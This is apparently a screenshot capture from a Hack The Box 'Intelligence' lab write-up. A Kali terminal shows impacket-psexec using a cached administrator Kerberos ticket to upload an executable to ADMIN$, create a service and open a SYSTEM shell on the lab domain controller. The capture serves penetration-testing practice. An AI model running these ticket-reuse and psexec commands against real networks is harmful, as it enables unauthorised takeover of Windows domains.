 ┌──(kali㉿kali)-[~/htb-labs/Intelligence/gMSADumper]
└─$ KRB5CCNAME=administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache fk +7 impacket
-psexec -k -no-pass dc.intelligence.htb -dc-ip dc.intelligence.htb
[*] Faketime set to: 2026-08-11 19:21:30
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file WrxuViMr.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service qBLd on dc.intelligence.htb.....
[*] Starting service qBLd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>